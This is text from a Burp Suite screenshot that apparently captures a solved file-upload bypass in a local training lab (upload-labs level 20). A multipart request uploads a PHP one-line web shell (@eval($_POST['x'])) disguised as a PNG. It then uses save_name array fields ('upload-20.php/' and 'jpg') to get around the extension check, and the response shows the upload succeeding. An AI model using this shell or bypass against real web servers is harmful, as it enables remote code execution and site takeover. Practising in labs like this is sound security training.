 Burp Suite Professional v2020.9.2 - dvwa_brute_force.burp - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 9 × 10 × 11 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × ...
Send Cancel < > Target: http://192.168.189.128
Request
Raw Params Headers Hex
Pretty Raw \n Actions
14
15 ------WebKitFormBoundaryonQAw1h9juaNTVZ4
16 Content-Disposition: form-data; name="upload_file"; filename="yijuhua.png"
17 Content-Type: image/png
18
19 <?php
20 phpinfo();
21 @eval($_POST['x']);
22 ?>
23 ------WebKitFormBoundaryonQAw1h9juaNTVZ4
24 Content-Disposition: form-data; name="save_name[0]"
25
26 upload-20.php/
27 ------WebKitFormBoundaryonQAw1h9juaNTVZ4
28 Content-Disposition: form-data; name="save_name[2]"
29
30 jpg
31 ------WebKitFormBoundaryonQAw1h9juaNTVZ4
32 Content-Disposition: form-data; name="submit"
Search... 0 matches
Done
Response
Raw Headers Hex
Pretty Raw Render \n Actions
保存名称:<p>
63 <input class="input_text" type="text" name="save_name"
<br/>
64 <input class="button" type="submit" name="submit" valu
65 </form>
66 <div id="msg">
67 提示：文件上传成功！
</div>
68 <div id="img">
69 <img src="../upload/upload-20.php/." width="250px" />
</div>
70 </li>
71 </ol>
72 </div>
73
74 </div>
75 <div id="footer">
76 <center>
Search... 0 matches
3,945 bytes | 3 millis